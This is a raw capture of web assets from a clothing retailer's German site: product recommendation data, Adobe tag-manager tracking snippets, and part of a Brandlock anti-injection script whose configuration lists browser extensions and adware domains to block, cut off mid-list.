Weiß","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw19f589c0/FOA/FOA0012WHT/FOA0012WHT_MODEL_TIE_09.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-greenwich-hemd-mit-stretch%C2%A0---weiss/FOA0012WHT.html"},{"id":"OUR0033OLV","product_name":"3-in-1-Regenmantel mit herausnehmbarer Weste - Olivgrün","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff60fe4a/OUR0033OLV_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---olivgruen/OUR0033OLV.html"},{"id":"OUR0035BLK","product_name":"3-in-1-Regenmantel mit herausnehmbarer Weste - Schwarz","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd6278171/hi-res/CT/OUR0035BLK_MODEL_FRONT_ALT.jpg","product_url":"https://www.ctshirts.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---schwarz/OUR0035BLK.html"},{"id":"OUR0035MCA","product_name":"3-in-1-Regenmantel mit herausnehmbarer Weste - Grau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw82f98589/hi-res/CT/OUR0035MCA_SLEEVE_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---grau/OUR0035MCA.html"}],"recoUUID":"5c715527-d0b7-4f77-9ff7-ad86088edbb7"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 21
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 6
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 77967
content:
setTimeout(function(){function e(){try{var V,e,B,n,M,x,s,a,A,p,t,y,k,j,v,r,w,Z,_,i,c,Y,l,G,P,R,H,F,z,E,L,S,N,D,I,J,C,U,O=window,o=1768218894;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),Z(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(V=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),B=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+V,B.parentNode.insertBefore(e,B)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},M=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1768218894,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb .kqzyfj.com chrome-extension://oedggboaecbkcpnmkmdglidmfblggplg chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai .infird.com chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .duertry.com chrome-extension://encjcldcleologanpbgkamcifbelfjam chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc .onlinepackagefinder.app .3dearthmaps.com chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .earthviewsatellitemaps.com chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp .scriptcdn.net chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam findmebestdirections.app chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .quickrecipeonline.com chrome-extension://obcbigljfpgappaaofailjjoabiikckk .easyrecipefinder.co chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .satelliteviewmaps.net chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://iledlaeogohbilgbfhmbgkgmpplbfboh .onlinetemplatesfree.com chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo .livepackagetracker.co .bestdrivingmaps.info .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .3dearth.co chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp .packagefinderonlinefree.com .quickdrivingdirections.co chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab chrome-extension://gklhghenemaeogngbnjdheklnnonajoc .easyonlinetemplates.net chrome-extension://bcmollielapcbjcpmnjhhngeldfmgpca chrome-extension://nebnhfamliijlghikdgcigoebonmoibm .exploreearth3d.com .easybrowsertool.com .perfectloginonline.com .easybrowsertool.com chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell .healthyrecipesforme.com chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea chrome-extension://mpajidobdpdigheplhpfggmeldjcpgfh .pdfmanualsonline.net .view3dearthmaps.com .phia.com .viewearthmaps.com .onlinetoolsforbrowser.com chrome-extension://eghmccdcabhgeigmkhfbnioepobdhhab chrome-extension://lekkladnjnbpgcoljekpnopdllnggmeo zyft.com .viewonlinemanuals.com .onlinemanualsfinder.com .startpage.com .drivedirectionsmap.info .joinsmarty.com .joinsmarty.com .joinsmarty.com chrome-extension://phbpiacnjjgjkdnemiaakobckdigehbp .dishguidemasters.com chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://bniadokhddgdbbcpolbgjcnmaphkbpni .getinvisiblehand.com chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj chrome-extension://lpnnhhkdbmobjiheokoonjlmaffljcng chrome-extension://phpihcpfhciibkmlllgcjkbmhhpcaojc chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bhojjmbfcfaghghnpghheopdcapjpcak chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .recipeforme.app chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .quickonlinesignin.co .pdfmanualsearch.com chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://hhcfeikmmkngnnaogpodbggmcjcebfba chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo .findmanualsonline.net .jullyambery.net .hublosk.com .hublosk.com .onlineculinarymasters.com chrome-extension://cjmfiochlaffhnellbhffgnjocahinnh chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .earthview3dmaps.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://odphnbhiddhdpoccbialllejaajemdio .nickletto.com chrome-extension://kjmoohlgokccodicjjfebfomlbljgfhk .packagestatustracker.app .nickletto.com .pdfmanualdirectory.co .nickletto.com .nickletto.com .nickletto.com .satelliteandearthviewmaps.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://gldadickgmgciakdljkcpbdepehlilfn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp .mymodernbrowser.tools chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://apkomdimgoabnaokkggecggjhbbfakmo .onestart.ai chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cpmkedoipcpimgecpmgpldfpohjplkpp chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah .browsers.tools chrome-extension://djjmoiaencjmgngkkicflbhijjodciap chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://dbahiboeilcdidkkifdlbogdjocakohj .greenadblocker.com .onlinedirectionsexplorer.com chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb chrome-extension://jdfkmiabjpfjacifcmihfdjhpnjpiick chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://cjmkndjhnagcfbpiemnkdpomccnjblmj chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://chlnagmkonfbonegilldifigaelbfcfe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fjnbnpbmkenffdnngjfgmeleoegfcffe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek easyloginforme.app chrome-extension://memhacajcfhmibggbgilihlmiiddeggo chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .navigateearth3d.com chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn .mitarchive.info .arcadegamesfree.app .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .wejekihota.com chrome-extension://mdehmpiiliafglkiaijdcoeijmlampbm .ultrascalable.com chrome-extension://fnliebffpgomomjeflboommgbdnjadbh chrome-extension://mmjhombiehngfpipefodkebphfnblphe chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl chrome-extension://dbjibobgilijgolhjdcbdebjhejelffo chrome-extension://hkkpjehhcnhgefhbdcgfkeegglpjchdc .quickresumetemplates.com chrome-extension://ibdfeimkglcmdejppabkaidpippniiob chrome-extension://lneokhajjamkcciipddlogdbiegmcaim chrome-extension://fiikommddbeccaoicoejoniammnalkfa .arcadegamefreeonline.com chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://ddicoofdkbcdkkeecgafcoabogcgicfp chrome-extension://kchocjcihdgkoplngjemhpplmmloanja .mydirectionmaps.app chrome-extension://fifcailncnlobddlehplcimgnehnldio .fatenaxe-mailie.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio .freedocumentconverters.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://iodegoagldeabbkcidchfdifcghijihb chrome-extension://dbidoedkajjaaebkcfabjphajllaaodb chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://dkmejdpchbkcihdlengmhifgnigdjmba chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc .autroliner.com .filesconverteronline.app .autroliner.com .filesconverteronline.app .autroliner.com .perfectmapsanddirections.com chrome-extension://leiogaodcdcfmbeaminkmggpmlhllone chrome-extension://dkaenofealpmondabaionohebponndai chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck fanyigou.com .mapsworldglobal.com chrome-extension://aepeanpnbhpclokahahihakiphmfoeco .easyloginonline.com .findmypackageforfree.com chrome-extension://hibagaegjmbjhpgdplddooppallfhipo chrome-extension://jgnebchahhepphmokjeohhoebakpfggp .findmypackageforfree.com chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg chrome-extension://bdnmbmckbekibamnoenjkgmllboffdca chrome-extension://kmmpkhpajpecmpdmmbpjmkmcmfdahkcj chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .chnprice.com .onlinebooksreader.app chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna .trackingpackagesforfree.app chrome-extension://kaohpmpldmifmibocoaihahnilondioa .priceblink.com .updatehandler.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://egbncdggdomnmpkngingeacgmlbcneif chrome-extension://oedkbkpngfmjfbmmmijkogojlcddmcgf chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .igive.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .misafou.com chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl .buywisely.com.au chrome-extension://cmndjbecilbocjfkibfbifhngkdmjgog chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh .utorrent.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj .ad-blocker.org chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj 